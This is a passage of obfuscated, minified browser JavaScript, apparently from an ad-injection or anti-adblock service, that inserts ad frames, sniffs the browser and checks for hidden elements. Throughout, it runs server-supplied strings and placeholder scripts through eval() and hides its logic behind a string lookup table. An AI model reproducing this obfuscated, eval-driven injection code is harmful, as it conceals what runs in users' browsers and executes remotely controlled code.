Map([[r(1865),[s[r(649)](),a[r(649)](),l][r(1190)](",")],[r(651),[window[r(795)][r(649)](),window[r(2528)][r(649)](),document[r(2191)][r(2373)][r(649)](),document[r(2191)][r(2660)][r(649)]()][r(1190)](",")],[r(1666),[i[r(1495)],i[r(245)][r(649)](),i[r(287)][r(649)](),i[r(1338)][r(649)]()][r(1190)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});class i{static[r(281)](){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}static[r(961)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)](),n=[t(1654)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(609),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(1438)](){const t=r;try{if(i[t(281)]())return!1;const e=navigator[t(272)][t(815)]();if(e[t(2773)](t(2819))||e[t(2773)](t(2589)))return!0;const n=[t(609)];return![t(1259),t(893),t(457),t(558),t(3159),t(1483),t(2541),t(2635),t(215),t(870),t(1225),t(2342)][t(2330)]((n=>e[t(2773)](n)))&&n[t(2330)]((n=>e[t(2773)](n)))}catch(t){}return!1}static[r(2923)](){const t=r;try{const e=navigator[t(272)][t(815)]();return e[t(2773)](t(884))&&e[t(2773)](t(1946))}catch(t){}return!1}static[r(928)](){const t=r;try{return navigator[t(272)][t(815)]()[t(2773)](t(1881))}catch(t){}return!1}static[r(1958)](){const t=r;return navigator[t(272)][t(815)]()[t(2773)](t(2963))}}},5466:(L,A,p)=>{"use strict";p.d(A,{A7:()=>r,Vl:()=>U,Wf:()=>t,Y1:()=>e,t_:()=>I,td:()=>b});var u=p(5281),x=p(3189),Z=p(9324),q=p(7549),c=p(2691);function Y(t){const e=a1f;return(0,u.md)(e(1477)+t)}function b(t,e){const n=a1f;var r;const i=(null!==(r=t[n(2837)])&&void 0!==r?r:[])[n(2393)]((t=>{var e;return null===(e=t[n(2860)])||void 0===e||e}))[n(2393)]((t=>!(t[n(1163)]&&!e)));for(const t of i)if(n(1495)in t){const e=document[n(1111)](t[n(1495)]);e&&(e[n(836)]=t[n(2890)])}else if(n(2320)in t){const e=document[n(1579)](t[n(2320)],document,null,XPathResult[n(2999)],null)[n(2254)];e instanceof HTMLElement&&(e[n(836)]=t[n(2890)])}}function r(X,W){const ep=a1f;var s;const g=(null!==(s=X[ep(669)])&&void 0!==s?s:[])[ep(2393)]((t=>{var e;return null===(e=t[ep(2860)])||void 0===e||e}))[ep(2393)]((t=>!(t[ep(1163)]&&!W)));g[ep(517)]((t=>(0,Z.QI)(t[ep(1747)])[ep(1034)]((e=>({placeholder:t,selected:e})))))[ep(2393)]((t=>{const e=ep;let{placeholder:n}=t;return!document[e(146)](Y(n.id))}))[ep(1619)]((y=>{const eZ=ep;var o,P,D;let{placeholder:T,selected:n}=y;const C=document[eZ(1707)](null!==(o=T[eZ(296)])&&void 0!==o?o:eZ(718));C.id=Y(T.id),C[eZ(1189)]=T[eZ(2890)],null===(P=T[eZ(2131)])||void 0===P||P[eZ(1619)]((t=>{const e=eZ;C[e(321)](t[e(2674)],t[e(1140)])})),(0,c.bb)(C),(0,x.Ih)(null!==(D=T[eZ(1003)])&&void 0!==D?D:[]),(0,x.xh)(C,n,T[eZ(1747)][eZ(2427)]),C[eZ(1336)](eZ(1389))[eZ(1619)]((d=>eval(d[eZ(1816)])))})),g[ep(2393)]((t=>{const e=ep;var n;return!(null!==(n=t[e(1747)][e(2781)])&&void 0!==n?n:[])[e(2671)]((t=>(0,Z.Gn)(t[e(1965)],t[e(1140)])))}))[ep(1619)]((t=>{const e=ep;var n;return null===(n=document[e(146)](Y(t.id)))||void 0===n?void 0:n[e(2391)]()}))}function e(t,e){const n=a1f,r=new Set,i=t[n(2393)]((t=>{const r=n;var i;return!Z.sR[r(2773)](e,t[r(1747)])||(null!==(i=t[r(1747)][r(2745)][r(1747)][r(2781)])&&void 0!==i?i:[])[r(2330)]((t=>!(0,Z.Gn)(t[r(1965)],t[r(1140)])))}));for(const t of i)r[n(2074)](t[n(1993)]()),t[n(2391)]();return[t=t[n(2393)]((t=>!i[n(2773)](t))),r]}function I(t,e){const n=a1f;t[n(2393)]((t=>!t[n(1560)]()||t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>t[n(1562)](e)))}function U(t){const e=a1f;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(1034)]((t=>t[e(1747)])),u=r[e(2393)]((t=>!Z.sR[e(2773)](l,t)))[e(1034)]((t=>new x.Ay(i,t,o,s,c)));return u[e(1619)]((t=>t[e(3076)](a))),u}function t(t,e){const n=a1f;return t[n(2393)]((t=>t[n(1363)]()||t[n(2199)]()))[n(1619)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2952)](t[r(2321)]()),q.A[r(2179)](r(2132)[r(2304)](t.id(),r(2329)),t[r(2321)]())})),Object[n(1250)](e)[n(2393)]((t=>e[t][n(1306)]>3))[n(1306)]>0}},9324:(L,A,p)=>{"use strict";const eW=a1f;p.d(A,{Gn:()=>t,QI:()=>e,YS:()=>r,sR:()=>b});var u=p(7194),x=p(5180),Z=p(9754),q=p(9141),c=p(5408),Y=p(3268);class b{constructor(t,e){const n=a1f;this[n(2745)]=t,this[n(2392)]=e}static[eW(2773)](t,e){const n=eW;return t[n(1034)]((t=>t[n(2392)]))[n(2773)](e[n(2392)])}}const r=function(t,n){const r=eW;let i=arguments[r(1306)]>2&&void 0!==arguments[2]&&arguments[2];return t[r(2393)]((t=>!1!==t[r(2860)]))[r(2393)]((t=>!(t[r(1163)]&&!n)))[r(2393)]((t=>{const e=r;var n;return!(null===(n=t[e(2032)])||void 0===n||!n[e(2330)]((t=>!(0,x.kZ)(t))))||!(i&&t[e(1510)])}))[r(1034)]((t=>I(t)))[r(517)]((t=>e(t[r(1747)])[r(1034)]((e=>new b(t,e)))))},e=X=>{const eo=eW;var W;if(!(null!==(W=X[eo(2781)])&&void 0!==W?W:[])[eo(2671)]((e=>t(e[eo(1965)],e[eo(1140)]))))return[];const s=(t,e,n)=>!X[eo(2236)]||0===X[eo(2236)][eo(1306)]||X[eo(2236)][eo(2773)](e)||X[eo(2236)][eo(2773)](-n[eo(1306)]+e),g=t=>U(t,X[eo(2427)]),y=P=>{const eP=eo;if(!X[eP(1009)])return!0;try{return window[eP(2661)]=P,eval(X[eP(1009)])}catch(t){return!1}},o=(t,e,n)=>[s,g,y][eo(2671)]((r=>r(t,e,n)));if(X[eo(1495)])return Array[eo(3071)](Z.A[eo(2013)](window)[eo(599)][eo(2850)](document,X[eo(1495)]))[eo(2393)](o);if(X[eo(2320)]){const t=document[eo(1579)](X[eo(2320)],document,null,XPathResult[eo(2316)],null),e=[];let n;for(;n=t[eo(156)]();)e[eo(2952)](n);return e[eo(2393)](o)}if(X[eo(1194)])try{const C=eval(X[eo(1194)]);if(!C)return[];const d=C instanceof Node?[C]:Array[eo(3071)](C)[eo(2393)]((t=>t instanceof Node));return d[eo(2393)](o)}catch(t){return q.A[eo(2179)]&&console[eo(2321)](t),[]}return[]},I=X=>{const eT=eW,W=t=>{const e=a1f;if(!t[e(2264)])return t;const n=window[e(1038)];if(!n)return t;const r=t[e(2264)][e(1831)]((t=>(!t[e(1398)]||t[e(1398)]<=n[e(245)])&&(!t[e(2004)]||t[e(2004)]>=n[e(245)])));return r&&(t[e(245)]=r[e(245)],t[e(345)]=r[e(345)],t[e(287)]=r[e(287)],t[e(1652)]=r[e(1652)]),t},s=(g,y)=>{if(!y)return g;try{return Number(eval(y))}catch(t){return g}};return X=W(X),X[eT(245)]=s(X[eT(245)],X[eT(345)]),X[eT(287)]=s(X[eT(287)],X[eT(1652)]),X},U=(t,e)=>{const n=eW,r=e[n(429)]("-")[0],i=parseInt(e[n(429)]("-")[1]);switch(r){case n(1701):case n(855):return!u.A[n(848)](t)&&!u.A[n(3036)](t);case n(337):case n(2194):return!u.A[n(3036)](t);case n(1159):case n(3005):{let r=t[n(359)];if(!r)return!1;if(e[n(429)]("-")[n(1306)]<3)return!u.A[n(3036)](r);for(let t=0;t<i&&r[n(359)];t++)r=r[n(359)];return!u.A[n(3036)](r)}default:throw new Error(n(3091)[n(2304)](e,n(166)))}},t=(X,W)=>{const eC=eW;if(!window[eC(1038)])return!1;switch(X){case eC(1631):return window[eC(1038)][eC(245)]>parseInt(W);case eC(938):return window[eC(1038)][eC(245)]>=parseInt(W);case eC(280):return window[eC(1038)][eC(245)]<parseInt(W);case eC(506):return window[eC(1038)][eC(245)]<=parseInt(W);case eC(1275):return window[eC(1038)][eC(287)]>=parseInt(W);case eC(3173):return window[eC(1038)][eC(287)]<=parseInt(W);case eC(2219):return window[eC(2775)][eC(863)]===W;case eC(2679):return window[eC(2775)][eC(863)]!==W;case eC(3011):return window[eC(2775)][eC(2900)]===W;case eC(2061):return window[eC(2775)][eC(2900)]!==W;case eC(2594):{const t=new RegExp(W);return t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(2902):{const t=new RegExp(W);return!t[eC(2744)](window[eC(2775)][eC(2900)])}case eC(1727):{const t=document[eC(1111)](W);return!!t}case eC(3120):{const t=document[eC(1111)](W);return!t}case eC(1126):{const t=document[eC(1111)](W);return!!t&&!u.A[eC(848)](t)&&!u.A[eC(1870)](t)}case eC(2487):{const t=document[eC(1111)](W);return!t||u.A[eC(848)](t)||u.A[eC(1870)](t)}case eC(3052):var s;return!(null!==(s=window[c.T])&&void 0!==s&&s[eC(2773)]((0,Y.t)(W)));case eC(784):try{return eval(W)}catch(t){return q.A[eC(2179)]&&console[eC(2321)](t),!1}default:throw new Error(eC(2625)[eC(2304)](X,eC(1590))[eC(2304)](W))}}},3189:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1f(1339)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1f;this[s(618)]=t,this[s(1747)]=e,this[s(2745)]=n,this[s(1262)]=r,this[s(369)]=o,(0,i.A)(this,s(645),void 0),(0,i.A)(this,s(2491),void 0),(0,i.A)(this,s(2613),void 0),(0,i.A)(this,"id",(()=>this[s(1747)][s(2745)].id)),(0,i.A)(this,s(245),(()=>this[s(1747)][s(2745)][s(245)])),(0,i.A)(this,s(287),(()=>this[s(1747)][s(2745)][s(287)])),(0,i.A)(this,s(1993),(()=>this[s(645)].id)),(0,i.A)(this,s(3076),(t=>this[s(2796)](t))),(0,i.A)(this,s(1562),(t=>{const e=s;d.A[e(2179)](e(2041),this.id()),this[e(2391)](),this[e(3076)](t)})),(0,i.A)(this,s(2391),(()=>{const t=s;var e;return null===(e=this[t(645)])||void 0===e?void 0:e[t(2391)]()})),(0,i.A)(this,s(3e3),(()=>{const t=s;var e;return t(1235)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(1363),(()=>{const t=s;var e;return t(1504)===(null===(e=this[t(2613)])||void 0===e?void 0:e[t(2760)](t(2945)))})),(0,i.A)(this,s(2199),(()=>this[s(1667)]()||A([this[s(645)],this[s(2491)],this[s(2613)]])[0])),(0,i.A)(this,s(1667),(()=>[this[s(645)],this[s(2491)],this[s(2613)]][s(2330)]((t=>!document[s(1922)](t))))),(0,i.A)(this,s(1560),(()=>k(this[s(645)],this[s(1747)][s(2392)],this[s(1747)][s(2745)][s(1747)][s(2427)]))),(0,i.A)(this,s(1607),(()=>this[s(2491)])),(0,i.A)(this,s(2321),(()=>this[s(1667)]()?s(2363):this[s(1363)]()?s(1646):A([this[s(645)],this[s(2491)],this[s(2613)]])[1]))}[r(147)](){const t=r;m(h.A[t(2013)]()[t(667)][t(2013)][t(2850)](this[t(2613)]),t(1988),t(147))}[r(2943)](t,e){const n=r;m(h.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(2613)]),n(1988),n(2943),{key:t,value:e})}[r(2796)](t){const e=r;var n,i,s,c,u;d.A[e(2179)](e(471),this.id(),this[e(1747)][e(2745)]),(0,l.n5)(this[e(618)],this.id()),y([...null!==(n=this[e(2745)][e(1003)])&&void 0!==n?n:[],...null!==(i=this[e(1747)][e(2745)][e(1003)])&&void 0!==i?i:[]]),[this[e(645)],this[e(2491)],this[e(2613)]]=v(this.id(),null!==(s=this[e(1747)][e(2745)][e(937)])&&void 0!==s&&s,t,this[e(245)](),this[e(287)](),null!==(c=this[e(1747)][e(2745)][e(2131)])&&void 0!==c?c:[],this[e(369)],this[e(1747)][e(2745)][e(1649)],null!==(u=this[e(2745)][e(1840)])&&void 0!==u&&u),x(this[e(645)],this[e(1747)][e(2392)],this[e(1747)][e(2745)][e(1747)][e(2427)]);const f=this[e(2745)][e(2484)]?e(315)[e(2304)](this[e(2745)][e(2484)],e(591)):"",m=h.A[e(2013)]()[e(667)][e(2013)][e(2850)](this[e(2613)]),p=()=>{const t=e;[t(3106),t(592),t(1597),t(3131),t(3181),t(1723)][t(1619)]((e=>{const n=t,r=m[n(2498)][n(151)](m[n(1669)][n(395)],e);r&&(r[n(3143)]=!1,r[n(2482)]=!1,m[n(2498)][n(1294)](m[n(1669)][n(395)],e,r))}));const n=(()=>this[t(2745)][t(1840)]?window[t(1029)](t(2599))[t(2386)]?t(962):window[t(1029)](t(1218))[t(2386)]?t(874):void 0:"")(),r=n?t(973)[t(2304)](n,'">'):"";m[t(2215)][t(2510)](),m[t(2215)][t(2892)](t(2313)[t(2304)](window[t(1886)]?t(1422)[t(2304)](window[t(1886)],'"'):"",t(2984))[t(2304)](b.K,t(3172))[t(2304)](r,t(3105))[t(2304)]((0,a.Wq)({protectUrlContext:this[t(618)],url:o.A[t(302)]+t(503),kind:a.MN[t(414)],key:null,endpoint:o.A[t(302)]}),t(2656))[t(2304)]((0,g.x)().id,t(1953))[t(2304)](f,t(2e3))),m[t(2215)][t(3117)]()};if(_){m[e(1558)]=1,m[e(2215)][e(2510)](),m[e(2215)][e(2892)](e(636)[e(2304)](b.K,e(613))),m[e(2215)][e(3117)](),this[e(2613)][e(2804)]=e(636)[e(2304)](b.K,e(613));const t=setInterval((()=>{m[e(1558)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(1306)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(1306)]>8?arguments[8]:void 0;const b={};n[h(1619)](((t,e)=>{b[e]=t}));const w=document[h(1707)](h(1882));u[h(1619)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(321)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1012)]());if(w[h(321)]("id",v),w[h(679)][h(2074)]((0,s.md)(c.A[h(1012)]())),(0,f.bb)(w),m){const t=document[h(1707)](h(718));t[h(1189)]=m,w[h(1276)](t)}const y=document[h(1707)](h(1626));y[h(1482)]="#"[h(2304)](v,h(660))[h(2304)](v,h(2897)),w[h(1276)](y);const x=document[h(1707)](h(718));x[h(321)](h(1626),h(1913)),w[h(1276)](x);const k=document[h(1707)](h(247));var A;if(k[h(1355)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(302)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2125)](A))),k[h(3160)]="",(0,f.Hz)(k),k[h(321)](h(245),h(1602)+i[h(649)]()),k[h(321)](h(287),h(1602)+a[h(649)]()),k[h(321)](h(759),"0"),k[h(321)](h(1356),"0"),k[h(321)](h(2143),"0"),k[h(321)](h(2980),"no"),k[h(321)](h(1626),h(1691)),x[h(1276)](k),(window[h(2775)][h(1168)]+window[h(2775)][h(3098)])[h(2773)](h(226))||h(2382)===p.A[h(2013)](h(226),!1)){const e=document[h(1707)](h(718)),r=e[h(2585)]({mode:h(2185)});e[h(1626)][h(2870)](h(1747),h(1051)),e[h(1626)][h(2870)](h(944),"0"),e[h(1626)][h(2870)](h(1485),"0"),e[h(1626)][h(2870)](h(245),h(1400)),e[h(1626)][h(2870)](h(287),h(1400)),e[h(1626)][h(2870)](h(1321),h(2496)),e[h(1626)][h(2870)](h(774),h(1387)),e[h(1626)][h(2870)](h(3121),h(2536)),e[h(1626)][h(2870)](h(2879),h(2698)),e[h(1626)][h(2870)](h(2135),h(2698)),e[h(1626)][h(2870)](h(3066),h(1062));const s=""[h(2304)](o.A[h(302)],h(2159))[h(2304)](window[h(2775)][h(300)],h(1967))[h(2304)](t);r[h(1189)]=h(2549)[h(2304)](t,h(1853))[h(2304)](i,"x")[h(2304)](a,h(1507))[h(2304)](n[h(316)]>0?h(1292)[h(2304)](JSON[h(2125)](b,null,2),h(1947)):"",h(132))[h(2304)](s,h(2605)),x[h(1276)](e)}return[w,x,k]},y=t=>t[r(1619)]((t=>{const e=r;document[e(1336)](t[e(1495)])[e(1619)]((n=>{const r=e;if(void 0!==t[r(764)]&&t[r(764)]>0)for(let e=0;e<t[r(764)]&&n[r(359)];++e)n=n[r(359)];t[r(2391)]?n[r(2391)]():n[r(1626)][r(2870)](r(3121),r(255),r(583))}))})),x=(t,e,n)=>{const i=r;if(!e[i(359)])throw new Error(i(1129));const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):e[i(262)][i(1306)]<=s?e[i(1276)](t):e[i(2095)](t,e[i(262)][s]);break;case i(855):0===e[i(262)][i(1306)]||0===s?e[i(1276)](t):e[i(262)][i(1306)]<=s?e[i(2095)](t,e[i(454)]):e[i(2095)](t,e[i(262)][e[i(262)][i(1306)]-s]);break;case i(337):{let n=e;for(let t=0;t<s&&n[i(2204)];t++)n=n[i(2204)];u.A[i(1039)](t,n);break}case i(2194):{let n=e;for(let t=0;t<s&&n[i(2567)];t++)n=n[i(2567)];e[i(359)][i(2095)](t,n);break}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(650)];e++)o=o[i(650)]}u.A[i(1039)](t,o);break}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t&&o[i(1209)];e++)o=o[i(1209)]}r[i(359)][i(2095)](t,o);break}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},k=(t,e,n)=>{const i=r;if(!document[i(1922)](t))return!1;const o=n[i(429)]("-")[0],s=parseInt(n[i(429)]("-")[1]);switch(o){case i(1701):return e[i(262)][i(1306)]<=s?e[i(820)]===t:e[i(262)][s]===t;case i(855):return 0===s?e[i(820)]===t:e[i(262)][i(1306)]<=s?e[i(454)]===t:e[i(262)][e[i(262)][i(1306)]-s-1]===t;case i(337):{let n=e;for(let t=0;t<s+1&&n[i(2204)];t++)n=n[i(2204)];return n===t}case i(2194):{let n=e;for(let t=0;t<s+1&&n[i(2567)];t++)n=n[i(2567)];return n===t}case i(1159):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(650)];t++)o=o[i(650)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(650)];e++)o=o[i(650)]}return o===t}case i(3005):{let r=e[i(359)],o=r;if(n[i(429)]("-")[i(1306)]<3)for(let t=0;t<s+1&&o[i(1209)];t++)o=o[i(1209)];else{const t=parseInt(n[i(429)]("-")[2]);for(let t=0;t<s&&r[i(359)];t++)r=r[i(359)];o=r;for(let e=0;e<t+1&&o[i(1209)];e++)o=o[i(1209)]}return o===t}default:throw new Error(i(3091)[i(2304)](n,i(166)))}},A=t=>t[r(2393)]((t=>r(1626)!==t[r(296)][r(815)]()))[r(1034)]((t=>(t=>{const e=r;if(!document[e(1922)](t))return[!1,""];const n=window[e(2715)](t);return e(255)===n[e(3121)]?[!0,e(2136)]:e(1733)!==n[e(2220)]?[!0,e(2109)[e(2304)](n[e(2220)])]:e(255)===n[e(2393)]||e(2562)!=typeof n[e(2393)]||n[e(2393)][e(2773)](e(641))?parseFloat(n[e(2271)])<.2?[!0,e(1862)[e(2304)](n[e(2271)])]:[!1,""]:[!0,e(2964)[e(2304)](n[e(2393)])]})(t)))[r(1831)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(2825)][r(2330)]((t=>location[r(300)][r(2063)](t)))},7549:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1113);var g=function(t){const e=r;return t[t[e(140)]=0]=e(140),t[t[e(425)]=1]=e(425),t[t[e(1374)]=2]=e(1374),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1374)],s=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1306)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(618)]=t,this[e(712)]=i,this[e(182)]=s,this[e(1618)]=a,(0,o.A)(this,e(257),(function(t){const r=e;for(var i=arguments[r(1306)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(449)](),inventoryId:n[r(182)],args:o}})),(0,o.A)(this,e(1977),(()=>{const t=e;window[t(2985)](t(1021),(e=>{const n=t;if(e[n(452)]&&e[n(452)][n(2674)]===p){if(this[n(712)]===g[n(425)])return w({inventoryId:this[n(182)],...e[n(452)]});if(this[n(712)]===g[n(140)]&&e[n(452)][n(182)]){if(n(2179)===e[n(452)][n(1073)])return b[n(2179)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(237)===e[n(452)][n(1073)])return b[n(237)]("["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)]);if(n(2321)===e[n(452)][n(1073)])return b[n(2321)](e[n(452)][n(2321)],"["[n(2304)](e[n(452)][n(182)],"]"),...e[n(452)][n(2983)])}}}))})),(0,o.A)(this,e(1857),(()=>{const t=e,n=async()=>{const t=a1f;if(t(1833)!==window[t(2775)][t(3098)]&&t(233)!==window[t(2775)][t(3098)])return;window[t(2775)][t(3098)]="";const e=prompt(t(2050));if(t(835)===e)return this[t(1618)][t(1619)]((e=>console[t(873)](...e[t(2983)])));if(t(233)!==e)return;const n=prompt(t(2578)),r=prompt(t(1021)),i=await b[t(267)](t(588),null!=n?n:t(390),null!=r?r:t(390));alert(t(1950)),window[t(2510)](t(2172)[t(2304)](i))};window[t(2985)](t(1007),n),window[t(1382)](n,3e3)})),i===g[e(140)]&&this[e(1857)](),i!==g[e(140)]&&i!==g[e(425)]||this[e(1977)]()}static[r(2179)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(2179),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(873)](...n)}static[r(237)](){const t=r;this[t(2826)]();for(var e=arguments[t(1306)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2255)][t(257)](t(237),...n);if(this[t(2255)][t(712)]!==g[t(140)])return w(o);this[t(2255)][t(1618)][t(2952)](o),(l.A[t(2179)]||t(2382)===u.A[t(2013)](t(3146),!1))&&console[t(237)](...n)}static[r(2321)](t){const e=r;this[e(2826)]();for(var n=arguments[e(1306)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2255)][e(257)](e(2321),[t,...i]);if(s[e(2321)]=t,this[e(2255)][e(712)]!==g[e(140)])return w(s);this[e(2255)][e(1618)][e(2952)](s),(l.A[e(2179)]||e(2382)===u.A[e(2013)](e(3146),!1))&&console[e(2321)](t,...i)}static[r(290)](t,e){const n=r;return this[n(2826)](),b[n(2179)](n(290),t,e),b[n(2179)](n(2370),function(){const t=n;try{const e=performance[t(2146)](t(1714));if(0===e[t(1306)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(1619)]((e=>{const c=t;n++,r+=e[c(1703)],(0===a||a>e[c(1703)])&&(a=e[c(1703)]),u<e[c(1703)]&&(u=e[c(1703)]),e[c(1355)][c(577)](l.A[c(302)])&&(0,s.EW)(e[c(1355)])&&(0,s.sH)(e[c(1355)])[c(1904)][c(577)](l.A[c(302)])&&(i++,o+=e[c(1703)],(0===d||d>e[c(1703)])&&(d=e[c(1703)]),f<e[c(1703)]&&(f=e[c(1703)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(267)](t,e,e)}static async[r(267)](t,e,n){const i=r;this[i(2826)]();const o=this[i(2255)][i(1618)][i(1034)]((t=>({...t,timestamp:Math[i(2534)](t[i(2203)]/1e3)}))),u=c.A[i(551)](JSON[i(2125)](o)),p=await(0,f.C8)(this[i(2255)][i(618)],l.A[i(302)])?(0,f.XV)(l.A[i(302)],0):l.A[i(302)],g=new URL(""[i(2304)](p,i(1931)));return g[i(368)][i(2729)](i(2335),l.A[i(2335)]),g[i(368)][i(2729)](i(1352),t),g[i(368)][i(2729)](i(608),e),g[i(368)][i(2729)](i(1021),n),g[i(368)][i(2729)](i(2873),location[i(2900)]),g[i(368)][i(2729)](i(278),(0,d.z3)()[i(649)]()),g[i(368)][i(2729)](i(1813),(await(0,h.H4)())[i(649)]()),g[i(368)][i(2729)](i(198),m.A[i(1160)](16,16)),(await a.G[i(2439)](i(2797),(0,s.Wq)({protectUrlContext:this[i(2255)][i(618)],url:g,endpoint:p}),u))[i(2191)]}}i=b,(0,o.A)(b,r(2255),void 0),(0,o.A)(b,r(2015),(t=>i[r(2255)]=new i(t,g[r(140)]))),(0,o.A)(b,r(837),((t,e)=>i[r(2255)]=new i(t,g[r(425)],e))),(0,o.A)(b,r(2826),(()=>{const t=r;i[t(2255)]||(i[t(2255)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(944)][e(1788)];){n=n[e(1072)][e(1788)];try{t[e(2674)]=p,n[e(1339)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{K:()=>i});const i=r(2087)[r(2304)](r(620),r(885))},11:(L,A,p)=>{"use strict";p.d(A,{I:()=>b,i:()=>Y});var u=p(9141),x=p(5180),Z=p(5281),q=p(1783),c=p(7549);const Y=()=>{const t=a1f;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1